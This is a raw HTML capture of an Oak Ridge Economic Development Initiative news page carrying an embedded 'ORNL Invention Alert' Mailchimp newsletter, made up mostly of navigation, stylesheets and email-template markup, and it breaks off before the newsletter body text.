

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oakridgeedi.org/system/news/view/208/ornl-invention-alert
body_size: 10798
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<base href="https://www.oakridgeedi.org/">
		<title>ORNL Invention Alert - Oak Ridge Economic Development Initiative</title>
		<!-- Started: Sat, 17 Jan 2026 15:48:12 -0500; Elapsed: 0.010140180587769 -->
		
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta property="og:type" content="website">
		<meta property="og:title" content="ORNL Invention Alert - Oak Ridge Economic Development Initiative">
		<meta name="twitter:title" content="ORNL Invention Alert - Oak Ridge Economic Development Initiative">
		<meta property="og:url" content="https://www.oakridgeedi.org/system/news/view/208/ornl-invention-alert">
		<meta property="twitter:url" content="https://www.oakridgeedi.org/system/news/view/208/ornl-invention-alert">

		<link rel="shortcut icon" type="image/png" href="favicon.png">
		<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="libraries/common/reset.css">
		<link rel="stylesheet" href="libraries/common/jquery.gst.css">
		<link rel="stylesheet" href="libraries/common/typography.css">
		<link rel="stylesheet" href="libraries/shadowbox3_jquery/shadowbox.css">
		<link rel="stylesheet" href="libraries/jquery_ui/smoothness/jquery-ui-smoothness.css">
		<link rel="stylesheet" href="libraries/public/form-builder2.css">
		<link rel="stylesheet" href="libraries/public/basic.css">
		<link rel="stylesheet" href="https://use.typekit.net/gia5say.css">
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=Fjalla+One&display=swap" rel="stylesheet">
		<link rel="stylesheet" href="libraries/public/site.tpl.css">

		<!--[if lt IE 9]>
		<script src="libraries/public/GST_HTML5_Elements2.js"></script>
		<![endif]-->
		



<!-- Global site tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0RX57L6RS1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-0RX57L6RS1');
</script>


		<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.oakridgeedi.org\/system\/news\/view\/208\/ornl-invention-alert"},"headline":"ORNL Invention Alert","image":[],"datePublished":"2023-10-02T00:00:00-04:00","dateModified":"2023-10-16T10:43:07-04:00","publisher":{"@type":"Organization","name":"Oak Ridge Economic Development Initiative"}}</script>

		<script defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCskvt6NCScUOV7TQwSx0bMLOTtC7Q0Y_4"></script>
		<script defer src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
		<script defer src="libraries/common/jquery.gst.js"></script>
		<script defer src="libraries/common/jquery.cycle2.min.js"></script>
		<script defer src="libraries/common/init.js"></script>
		<script defer src="libraries/shadowbox3_jquery/shadowbox.js"></script>
		<script defer src="libraries/jquery_ui/jquery-ui.min.js"></script>
		<script defer src="libraries/public/jquery.excerpt.js"></script>
		<script defer src="libraries/public/jquery.gstModuleForms.js"></script>
		<script defer src="libraries/public/init.js"></script>
	</head>
	<body class="body body__theme__demo body__layout__default">

		<div class="page clearfix">
<header class="home-header" role="banner">
	<div class="header__inner">
        <div class="header__logo-contain">
			<a class="header__logo-link" href="https://www.oakridgeedi.org/">
				<div class="OR">Oak Ridge</div>
				<div class="EDI">Economic Development Initiative</div>
			</a>
        </div>

		<nav class="nav" role="navigation" aria-label="Pages">
			<span class="nav__activate material-icons">menu</span>
			<ol class="nav__list nav__list__level-1">
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Why Oak Ridge
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/an-innovation-hub">
			An Innovation Hub
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/strategically-located">
			Strategically Located
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/business-innovation-friendly">
			Business &amp; Innovation Friendly
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/great-taxes-incentives">
			Great Taxes &amp; Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/highly-educated-talent-pool">
			Highly Educated Talent Pool
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/wonderful-quality-of-life">
			Wonderful Quality of Life
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Key Industries
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/advanced-manufacturing">
			Advanced Manufacturing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/nuclear-and-advanced-energy">
			Nuclear and Advanced Energy
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/cyber-security-datacenters">
			Cyber Security &amp; Datacenters
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/retail">
			Retail
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/professional-services">
			Professional Services
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Find Your Site
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/properties">
			Properties
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/horizon-center">
			Horizon Center
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/heritage-center">
			Heritage Center
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Living
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/livability">
			Livability
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/cost-of-living">
			Cost of Living
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/education">
			Education
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/healthcare">
			Healthcare
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/housing">
			Housing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/downtown-development">
			Downtown Development
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/recreation">
			Recreation
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Doing Business
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/workforce">
			Workforce
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/employer-services">
			Employer Services
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/incentives">
			Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/utilities">
			Utilities
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/permitting">
			Permitting
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/property-taxes">
			Property Taxes
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/infrastructure">
			Infrastructure
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="partners">
			Partners
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="about-oredi">
			About OREDI
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="news">
			News
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="contact">
			Contact
		</a>
	</div>

</li>
			</ol>
		</nav>


	</div>
</header>


<!-- Thrown messages (0) -->

			<main role="main">
										<div class="news-view generic__contained">
	<div class="generic__inner">
		<h1 class="news-view__heading">ORNL Invention Alert</h1>
		
		<div class="news-view__description cms-content">
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:v="urn:schemas-microsoft-com:vml" xmlns:o="urn:schemas-microsoft-com:office:office">
    <head>
        <!-- NAME: 1 COLUMN - FULL WIDTH -->
        <!--[if gte mso 15]>
        <xml>
            <o:OfficeDocumentSettings>
            <o:AllowPNG>
            <o:PixelsPerInch>96</o:PixelsPerInch>
            </o:OfficeDocumentSettings>
        </xml>
        <![endif]-->
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>ORNL Invention Alert</title>
        
    <style type="text/css">
		p{
			margin:10px 0;
			padding:0;
		}
		table{
			border-collapse:collapse;
		}
		h1,h2,h3,h4,h5,h6{
			display:block;
			margin:0;
			padding:0;
		}
		img,a img{
			border:0;
			height:auto;
			outline:none;
			text-decoration:none;
		}
		body,#bodyTable,#bodyCell{
			height:100%;
			margin:0;
			padding:0;
			width:100%;
		}
		.mcnPreviewText{
			display:none !important;
		}
		#outlook a{
			padding:0;
		}
		img{
			-ms-interpolation-mode:bicubic;
		}
		table{
			mso-table-lspace:0pt;
			mso-table-rspace:0pt;
		}
		.ReadMsgBody{
			width:100%;
		}
		.ExternalClass{
			width:100%;
		}
		p,a,li,td,blockquote{
			mso-line-height-rule:exactly;
		}
		a[href^=tel],a[href^=sms]{
			color:inherit;
			cursor:default;
			text-decoration:none;
		}
		p,a,li,td,body,table,blockquote{
			-ms-text-size-adjust:100%;
			-webkit-text-size-adjust:100%;
		}
		.ExternalClass,.ExternalClass p,.ExternalClass td,.ExternalClass div,.ExternalClass span,.ExternalClass font{
			line-height:100%;
		}
		a[x-apple-data-detectors]{
			color:inherit !important;
			text-decoration:none !important;
			font-size:inherit !important;
			font-family:inherit !important;
			font-weight:inherit !important;
			line-height:inherit !important;
		}
		.templateContainer{
			max-width:600px !important;
		}
		a.mcnButton{
			display:block;
		}
		.mcnImage,.mcnRetinaImage{
			vertical-align:bottom;
		}
		.mcnTextContent{
			word-break:break-word;
		}
		.mcnTextContent img{
			height:auto !important;
		}
		.mcnDividerBlock{
			table-layout:fixed !important;
		}
		body,#bodyTable{
			background-color:#ffffff;
		}
		#bodyCell{
			border-top:0;
		}
		h1{
			color:#202020;
			font-family:Georgia, Times, 'Times New Roman', serif;
			font-size:26px;
			font-style:normal;
			font-weight:bold;
			line-height:125%;
			letter-spacing:normal;
			text-align:left;
		}
		h2{
			color:#202020;
			font-family:Georgia, Times, 'Times New Roman', serif;
			font-size:22px;
			font-style:normal;
			font-weight:bold;
			line-height:125%;
			letter-spacing:normal;
			text-align:left;
		}
		h3{
			color:#202020;
			font-family:Helvetica;
			font-size:20px;
			font-style:normal;
			font-weight:bold;
			line-height:125%;
			letter-spacing:normal;
			text-align:left;
		}
		h4{
			color:#202020;
			font-family:Helvetica;
			font-size:18px;
			font-style:normal;
			font-weight:bold;
			line-height:125%;
			letter-spacing:normal;
			text-align:left;
		}
		#templatePreheader{
			background-color:#transparent;
			background-image:none;
			background-repeat:no-repeat;
			background-position:center;
			background-size:cover;
			border-top:0;
			border-bottom:0;
			padding-top:9px;
			padding-bottom:9px;
		}
		#templatePreheader .mcnTextContent,#templatePreheader .mcnTextContent p{
			color:#656565;
			font-family:Helvetica;
			font-size:12px;
			line-height:150%;
			text-align:left;
		}
		#templatePreheader .mcnTextContent a,#templatePreheader .mcnTextContent p a{
			color:#656565;
			font-weight:normal;
			text-decoration:underline;
		}
		#templateHeader{
			background-color:#ffffff;
			background-image:none;
			background-repeat:no-repeat;
			background-position:center;
			background-size:cover;
			border-top:0;
			border-bottom:0;
			padding-top:9px;
			padding-bottom:0;
		}
		#templateHeader .mcnTextContent,#templateHeader .mcnTextContent p{
			color:#202020;
			font-family:Helvetica;
			font-size:16px;
			line-height:150%;
			text-align:left;
		}
		#templateHeader .mcnTextContent a,#templateHeader .mcnTextContent p a{
			color:#007C89;
			font-weight:normal;
			text-decoration:underline;
		}
		#templateBody{
			background-color:#FFFFFF;
			background-image:none;
			background-repeat:no-repeat;
			background-position:center;
			background-size:cover;
			border-top:0;
			border-bottom:0;
			padding-top:9px;
			padding-bottom:9px;
		}
		#templateBody .mcnTextContent,#templateBody .mcnTextContent p{
			color:#202020;
			font-family:Helvetica;
			font-size:16px;
			line-height:150%;
			text-align:left;
		}
		#templateBody .mcnTextContent a,#templateBody .mcnTextContent p a{
			color:#007C89;
			font-weight:normal;
			text-decoration:underline;
		}
		#templateFooter{
			background-color:#ffffff;
			background-image:none;
			background-repeat:no-repeat;
			background-position:center;
			background-size:cover;
			border-top:0;
			border-bottom:0;
			padding-top:9px;
			padding-bottom:9px;
		}
		#templateFooter .mcnTextContent,#templateFooter .mcnTextContent p{
			color:#656565;
			font-family:Helvetica;
			font-size:12px;
			line-height:150%;
			text-align:center;
		}
		#templateFooter .mcnTextContent a,#templateFooter .mcnTextContent p a{
			color:#656565;
			font-weight:normal;
			text-decoration:underline;
		}
	@media only screen and (min-width:768px){
		.templateContainer{
			width:600px !important;
		}

}	@media only screen and (max-width: 480px){
		body,table,td,p,a,li,blockquote{
			-webkit-text-size-adjust:none !important;
		}

}	@media only screen and (max-width: 480px){
		body{
			width:100% !important;
			min-width:100% !important;
		}

}	@media only screen and (max-width: 480px){
		.mcnRetinaImage{
			max-width:100% !important;
		}

}	@media only screen and (max-width: 480px){
		.mcnImage{
			width:100% !important;
		}

}	@media only screen and (max-width: 480px){
		.mcnCartContainer,.mcnCaptionTopContent,.mcnRecContentContainer,.mcnCaptionBottomContent,.mcnTextContentContainer,.mcnBoxedTextContentContainer,.mcnImageGroupContentContainer,.mcnCaptionLeftTextContentContainer,.mcnCaptionRightTextContentContainer,.mcnCaptionLeftImageContentContainer,.mcnCaptionRightImageContentContainer,.mcnImageCardLeftTextContentContainer,.mcnImageCardRightTextContentContainer,.mcnImageCardLeftImageContentContainer,.mcnImageCardRightImageContentContainer{
			max-width:100% !important;
			width:100% !important;
		}

}	@media only screen and (max-width: 480px){
		.mcnBoxedTextContentContainer{
			min-width:100% !important;
		}

}	@media only screen and (max-width: 480px){
		.mcnImageGroupContent{
			padding:9px !important;
		}

}	@media only screen and (max-width: 480px){
		.mcnCaptionLeftContentOuter .mcnTextContent,.mcnCaptionRightContentOuter .mcnTextContent{
			padding-top:9px !important;
		}

}	@media only screen and (max-width: 480px){
		.mcnImageCardTopImageContent,.mcnCaptionBottomContent:last-child .mcnCaptionBottomImageContent,.mcnCaptionBlockInner .mcnCaptionTopContent:last-child .mcnTextContent{
			padding-top:18px !important;
		}

}	@media only screen and (max-width: 480px){
		.mcnImageCardBottomImageContent{
			padding-bottom:9px !important;
		}

}	@media only screen and (max-width: 480px){
		.mcnImageGroupBlockInner{
			padding-top:0 !important;
			padding-bottom:0 !important;
		}

}	@media only screen and (max-width: 480px){
		.mcnImageGroupBlockOuter{
			padding-top:9px !important;
			padding-bottom:9px !important;
		}

}	@media only screen and (max-width: 480px){
		.mcnTextContent,.mcnBoxedTextContentColumn{
			padding-right:18px !important;
			padding-left:18px !important;
		}

}	@media only screen and (max-width: 480px){
		.mcnImageCardLeftImageContent,.mcnImageCardRightImageContent{
			padding-right:18px !important;
			padding-bottom:0 !important;
			padding-left:18px !important;
		}

}	@media only screen and (max-width: 480px){
		.mcpreview-image-uploader{
			display:none !important;
			width:100% !important;
		}

}	@media only screen and (max-width: 480px){
		h1{
			font-size:22px !important;
			line-height:125% !important;
		}

}	@media only screen and (max-width: 480px){
		h2{
			font-size:20px !important;
			line-height:125% !important;
		}

}	@media only screen and (max-width: 480px){
		h3{
			font-size:18px !important;
			line-height:125% !important;
		}

}	@media only screen and (max-width: 480px){
		h4{
			font-size:16px !important;
			line-height:150% !important;
		}

}	@media only screen and (max-width: 480px){
		.mcnBoxedTextContentContainer .mcnTextContent,.mcnBoxedTextContentContainer .mcnTextContent p{
			font-size:14px !important;
			line-height:150% !important;
		}

}	@media only screen and (max-width: 480px){
		#templatePreheader{
			display:block !important;
		}

}	@media only screen and (max-width: 480px){
		#templatePreheader .mcnTextContent,#templatePreheader .mcnTextContent p{
			font-size:14px !important;
			line-height:150% !important;
		}

}	@media only screen and (max-width: 480px){
		#templateHeader .mcnTextContent,#templateHeader .mcnTextContent p{
			font-size:16px !important;
			line-height:150% !important;
		}

}	@media only screen and (max-width: 480px){
		#templateBody .mcnTextContent,#templateBody .mcnTextContent p{
			font-size:16px !important;
			line-height:150% !important;
		}

}	@media only screen and (max-width: 480px){
		#templateFooter .mcnTextContent,#templateFooter .mcnTextContent p{
			font-size:14px !important;
			line-height:150% !important;
		}

}</style><!--[if !mso]><!--><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,700,700i" rel="stylesheet"><!--<![endif]--></head>
    <body style="height: 100%;margin: 0;padding: 0;width: 100%;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;background-color: #ffffff;">
        <!---->
        <!--[if !gte mso 9]><!----><span class="mcnPreviewText" style="display:none; font-size:0px; line-height:0px; max-height:0px; max-width:0px; opacity:0; overflow:hidden; visibility:hidden; mso-hide:all;">Plus: New program to connect entrepreneurs with national laboratory-developed technologies</span><!--<![endif]-->
        <!---->
        <center>
            <table align="center" border="0" cellpadding="0" cellspacing="0" height="100%" width="100%" id="bodyTable" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;height: 100%;margin: 0;padding: 0;width: 100%;background-color: #ffffff;">
                <tr>
                    <td align="center" valign="top" id="bodyCell" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;height: 100%;margin: 0;padding: 0;width: 100%;border-top: 0;">
                        <!-- BEGIN TEMPLATE // -->
                        <table border="0" cellpadding="0" cellspacing="0" width="100%" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                            <tr>
                                <td align="center" valign="top" id="templatePreheader" style="background:#transparent none no-repeat center/cover;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;background-color: #transparent;background-image: none;background-repeat: no-repeat;background-position: center;background-size: cover;border-top: 0;border-bottom: 0;padding-top: 9px;padding-bottom: 9px;">
                                    <!--[if (gte mso 9)|(IE)]>
                                    <table align="center" border="0" cellspacing="0" cellpadding="0" width="600" style="width:600px;">
                                    <tr>
                                    <td align="center" valign="top" width="600" style="width:600px;">
                                    <![endif]-->
                                    <table align="center" border="0" cellpadding="0" cellspacing="0" width="100%" class="templateContainer" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;max-width: 600px !important;">
                                        <tr>
                                            <td valign="top" class="preheaderContainer" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="mcnTextBlock" style="min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
    <tbody class="mcnTextBlockOuter">
        <tr>
            <td valign="top" class="mcnTextBlockInner" style="padding-top: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
              	<!--[if mso]>
				<table align="left" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100%;">
				<tr>
				<![endif]-->
			    
				<!--[if mso]>
				<td valign="top" width="600" style="width:600px;">
				<![endif]-->
                <table align="left" border="0" cellpadding="0" cellspacing="0" style="max-width: 100%;min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;" width="100%" class="mcnTextContentContainer">
                    <tbody><tr>
                        
                        <td valign="top" class="mcnTextContent" style="padding: 0px 18px 9px;font-family: Roboto, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;text-align: right;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;word-break: break-word;color: #656565;font-size: 12px;line-height: 150%;">
                        
                            <span style="font-family:roboto,helvetica neue,helvetica,arial,sans-serif"><a href="https://mailchi.mp/2f85744981f0/ornl-invention-alert?e=[UNIQID]" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;">View this email in your browser</a></span>
                        </td>
                    </tr>
                </tbody></table>
				<!--[if mso]>
				</td>
				<![endif]-->
                
				<!--[if mso]>
				</tr>
				</table>
				<![endif]-->
            </td>
        </tr>
    </tbody>
</table></td>
                                        </tr>
                                    </table>
                                    <!--[if (gte mso 9)|(IE)]>
                                    </td>
                                    </tr>
                                    </table>
                                    <![endif]-->
                                </td>
                            </tr>
                            <tr>
                                <td align="center" valign="top" id="templateHeader" style="background:#ffffff none no-repeat center/cover;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;background-color: #ffffff;background-image: none;background-repeat: no-repeat;background-position: center;background-size: cover;border-top: 0;border-bottom: 0;padding-top: 9px;padding-bottom: 0;">
                                    <!--[if (gte mso 9)|(IE)]>
                                    <table align="center" border="0" cellspacing="0" cellpadding="0" width="600" style="width:600px;">
                                    <tr>
                                    <td align="center" valign="top" width="600" style="width:600px;">
                                    <![endif]-->
                                    <table align="center" border="0" cellpadding="0" cellspacing="0" width="100%" class="templateContainer" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;max-width: 600px !important;">
                                        <tr>
                                            <td valign="top" class="headerContainer" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="mcnImageBlock" style="min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
    <tbody class="mcnImageBlockOuter">
            <tr>
                <td valign="top" style="padding: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;" class="mcnImageBlockInner">
                    <table align="left" width="100%" border="0" cellpadding="0" cellspacing="0" class="mcnImageContentContainer" style="min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                        <tbody><tr>
                            <td class="mcnImageContent" valign="top" style="padding-right: 9px;padding-left: 9px;padding-top: 0;padding-bottom: 0;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                
                                    <a href="https://www.ornl.gov/" title="" class="" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                        <img align="left" alt="" src="https://mcusercontent.com/a45028be31e92f5fd28e9e59c/images/39b326c1-757a-0b22-4d3e-2662c2253823.png" width="208.68" style="max-width: 1200px;padding-bottom: 0;display: inline !important;vertical-align: bottom;border: 0;height: auto;outline: none;text-decoration: none;-ms-interpolation-mode: bicubic;" class="mcnImage">
                                    </a>
                                
                            </td>
                        </tr>
                    </tbody></table>
                </td>
            </tr>
    </tbody>
</table></td>
                                        </tr>
                                    </table>
                                    <!--[if (gte mso 9)|(IE)]>
                                    </td>
                                    </tr>
                                    </table>
                                    <![endif]-->
                                </td>
                            </tr>
                            <tr>
                                <td align="center" valign="top" id="templateBody" style="background:#FFFFFF none no-repeat center/cover;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;background-color: #FFFFFF;background-image: none;background-repeat: no-repeat;background-position: center;background-size: cover;border-top: 0;border-bottom: 0;padding-top: 9px;padding-bottom: 9px;">
                                    <!--[if (gte mso 9)|(IE)]>
                                    <table align="center" border="0" cellspacing="0" cellpadding="0" width="600" style="width:600px;">
                                    <tr>
                                    <td align="center" valign="top" width="600" style="width:600px;">
                                    <![endif]-->
                                    <table align="center" border="0" cellpadding="0" cellspacing="0" width="100%" class="templateContainer" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;max-width: 600px !important;">
                                        <tr>
                                            <td valign="top" class="bodyContainer" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="mcnImageBlock" style="min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
    <tbody class="mcnImageBlockOuter">
            <tr>
                <td valign="top" style="padding: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;" class="mcnImageBlockInner">
                    <table align="left" width="100%" border="0" cellpadding="0" cellspacing="0" class="mcnImageContentContainer" style="min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                        <tbody><tr>
                            <td class="mcnImageContent" valign="top" style="padding-right: 9px;padding-left: 9px;padding-top: 0;padding-bottom: 0;text-align: center;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                
                                    <a href="https://www.ornl.gov/news/new-program-connect-entrepreneurs-national-laboratory-developed-technologies" title="" class="" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                        <img align="center" alt="" src="https://mcusercontent.com/a45028be31e92f5fd28e9e59c/images/2ac92bab-c247-f1df-64dc-ff34da646d00.jpg" width="564" style="max-width: 800px;padding-bottom: 0;display: inline !important;vertical-align: bottom;border: 0;height: auto;outline: none;text-decoration: none;-ms-interpolation-mode: bicubic;" class="mcnImage">
                                    </a>
                                
                            </td>
                        </tr>
                    </tbody></table>
                </td>
            </tr>
    </tbody>
</table><table border="0" cellpadding="0" cellspacing="0" width="100%" class="mcnTextBlock" style="min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
    <tbody class="mcnTextBlockOuter">
        <tr>
